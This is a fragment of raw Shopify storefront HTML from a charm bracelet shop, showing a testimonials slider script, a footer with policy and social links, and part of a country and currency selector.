            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Left"><path d="M14,17a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,1,1,1.414,1.414L11.414,12l3.293,3.293A1,1,0,0,1,14,17Z" style="fill:#1c1b1e"/></g></svg>
          </div>
          <div class="testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi swiper-pagination"></div>
        </div>
      </div>
      
        <a href="" class="testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi">View All</a>
      
    </div>
</div>

<script src="https://cdn.jsdelivr.net/npm/swiper@8.4.7/swiper-bundle.min.js"></script>
              
<script>
  function initTestimonials8template26227750764879__ss_testimonial_8_FtByEi() {
    document.querySelector('.testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi').classList.remove('preview');
    const slider = new Swiper('.testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi', {
      speed: 300,
      loop: true,
      watchSlidesProgress: true,
      navigation: {
        nextEl: '.testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi',
        prevEl: '.testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi'
      },
      pagination: {
        el: '.testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi',
        type: 'bullets',
        clickable: true
      },
      breakpoints: {
        320: {
          centeredSlides: true,
          spaceBetween: 20,
          slidesPerView: 1.2
        },
        768: {
          centeredSlides: false,
          spaceBetween: 20,
          slidesPerView: 2
        },
        1024: {
          centeredSlides: true,
          spaceBetween: 20,
          slidesPerView: 3
        }
      }
    })
    // slider.slidePrev();
    let texts = document.querySelectorAll('.testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi');
    texts.forEach(el => {
      let btn = el.querySelector('.testimonials-slide-text-btn');
      let small = el.querySelector('.testimonials-slide-text-small');
      let big = el.querySelector('.testimonials-slide-text-big');
      btn.addEventListener('click', () => {
        console.log(btn);
        if(btn.classList.contains("active")) {
          small.classList.remove('active');
          big.classList.remove('active');
          btn.classList.remove('active');
          btn.textContent = "View More";
        } else {
          small.classList.add('active');
          big.classList.add('active');
          btn.textContent = "View Less";
          btn.classList.add('active');
        }
      })
    })
  }

  document.addEventListener('DOMContentLoaded', function() {
    setTimeout(initTestimonials8template26227750764879__ss_testimonial_8_FtByEi, 500);
  });
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initTestimonials8template26227750764879__ss_testimonial_8_FtByEi);
     document.addEventListener('shopify:section:load', initTestimonials8template26227750764879__ss_testimonial_8_FtByEi);
  }
  
</script>

</div><section id="shopify-section-template--26227750764879__related-products" class="shopify-section section"><link rel="stylesheet" href="//charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" media="print" onload="this.media='all'"><style data-shopify>.section-template--26227750764879__related-products-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__related-products-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--26227750764879__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26227750764879__related-products&product_id=8871560937807&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 800) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26227750961487__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" media="print" onload="this.media='all'">
<noscript><link href="//charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26227750961487__footer-padding {
    padding-top: 24px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26227750961487__footer-padding {
      padding-top: 32px;
      padding-bottom: 12px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26227750961487__footer-padding animate-section animate--hidden" data-animations='' data-type='0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 250px);"
                        >
                          
                            <img
                              srcset="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=250, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=500 2x"
                              src="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Legal Notice
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell or share my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/products/original-italian-charm-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Original Bracelet
                            </a>
                          </li><li>
                            <a
                              href="/collections/customize-your-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All Charms
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/charms/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become An Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-charms-official"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tracking
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              
              
              <script defer="defer" async type="module" src="//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js"></script>
<script defer="defer" async type="module" src="//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script defer="defer" async type="module" src="//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js"></script>
<script type="module">
  await import("//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js");
await import("//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");
await import("//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKF6x0Jh.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/charmsoff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/charmsoff_/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@CharmsOff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@charmsoff_" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/CharmsOff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/charms_official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/birthstone-june-on-rose-gold" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (EUR
                      €)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BT"
                    >
                      Bhutan (EUR
                      €)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (BRL
                      R$)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (BGN
                      лв.)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                        selected
                      
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="JO"
                    >
                      Jordan (EUR
                      €)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (EUR
                      €)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libya (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (MXN
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
